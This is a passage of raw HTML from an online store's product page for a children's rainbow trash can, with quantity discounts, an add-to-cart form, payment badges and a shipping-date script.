  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--23757790183588__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $13.20
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $118.76
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$131.96</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-4-variants-template--23757790183588__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40504345329828"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="40504345329828"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40504345329828"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="40504345329828"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="40504345329828"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="40504345329828"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="40504345329828"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="40504345329828"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":40504345329828,"title":"Single","option1":"Single","option2":null,"option3":null,"sku":"RAINBOW-TRASH-CAN-1P","requires_shipping":true,"taxable":false,"featured_image":{"id":30270331912356,"product_id":6855152959652,"position":1,"created_at":"2021-07-28T07:59:48-07:00","updated_at":"2021-07-28T07:59:50-07:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390","variant_ids":[40504345329828]},"available":true,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - Single","public_title":"Single","options":["Single"],"price":3299,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":22615613800612,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40504345362596,"title":"2 Pack","option1":"2 Pack","option2":null,"option3":null,"sku":"RAINBOW-TRASH-CAN-2P","requires_shipping":true,"taxable":false,"featured_image":{"id":30270332010660,"product_id":6855152959652,"position":2,"created_at":"2021-07-28T07:59:48-07:00","updated_at":"2021-07-28T07:59:51-07:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391","variant_ids":[40504345362596]},"available":true,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - 2 Pack","public_title":"2 Pack","options":["2 Pack"],"price":6999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":22615613833380,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23757790183588__main" data-options="Pack">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23757790183588__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23757790183588__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40504345329828"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23757790183588__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6855152959652" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></product-form><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411732117613" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40504345329828"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861732117613" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23757790183588__main"
                class="sticky-atc color-background-1" 
                data-section="template--23757790183588__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23757790183588__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $32.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $32.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $59.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23757790183588__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23757790183588__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-stripe"><title id="pi-stripe">Stripe</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M32 12.59c0-1.849-.896-3.308-2.607-3.308-1.72 0-2.76 1.46-2.76 3.294 0 2.173 1.229 3.271 2.99 3.271.86 0 1.51-.195 2.001-.47v-1.444c-.49.246-1.054.398-1.769.398-.7 0-1.322-.246-1.401-1.098h3.532c0-.094.014-.47.014-.643zm-3.568-.686c0-.816.499-1.156.954-1.156.44 0 .91.34.91 1.156h-1.864zm-4.586-2.622a2.04 2.04 0 00-1.415.564l-.094-.448h-1.59v8.42l1.806-.382.008-2.044c.26.188.642.455 1.278.455 1.293 0 2.47-1.04 2.47-3.33-.007-2.094-1.199-3.235-2.463-3.235zm-.433 4.976c-.426 0-.68-.151-.852-.34l-.008-2.679c.188-.209.448-.353.86-.353.657 0 1.112.736 1.112 1.682 0 .968-.448 1.69-1.112 1.69zm-5.15-5.402l1.813-.39V7l-1.813.383v1.473zm0 .549h1.813v6.32h-1.813v-6.32zm-1.942.534l-.116-.534h-1.56v6.32h1.806v-4.283c.426-.556 1.148-.455 1.372-.376V9.405c-.231-.087-1.076-.246-1.502.534zm-3.612-2.101l-1.762.375-.007 5.785c0 1.07.802 1.856 1.87 1.856.593 0 1.026-.108 1.264-.238V14.15c-.23.094-1.372.426-1.372-.643v-2.564h1.372V9.405h-1.372l.007-1.567zm-4.882 3.401c0-.281.231-.39.614-.39.549 0 1.242.167 1.791.463V9.614a4.763 4.763 0 00-1.79-.332C6.974 9.282 6 10.048 6 11.326c0 1.993 2.744 1.676 2.744 2.535 0 .332-.288.44-.693.44-.6 0-1.365-.245-1.972-.577v1.719c.672.289 1.351.411 1.972.411 1.502 0 2.535-.743 2.535-2.036-.007-2.152-2.759-1.77-2.759-2.579z" fill="#635BFF"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="12"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-reviews.css?v=7193376797406658841732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-image-banner.css?v=67097708546801960341732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slideshow.css?v=153704904022007397591732117613" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
